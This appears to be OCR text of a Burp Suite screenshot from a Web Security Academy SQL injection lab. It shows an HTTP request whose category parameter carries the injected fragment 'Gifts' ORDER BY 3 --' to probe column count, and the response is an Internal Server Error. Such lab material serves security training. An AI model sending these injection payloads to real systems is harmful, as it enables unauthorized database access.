 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+3+-- HTTP/2
2 Host: 0a3700e1045cf0228185bb8600600054.web-security-academy.net
3 Cookie: session=iXt4oBonyEIqmsKiVS4M4u3BXg5pqi44
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3700e1045cf0228185bb8600600054.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection
UNION attack,
retrieving data
from other
tables
LAB Not sol
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error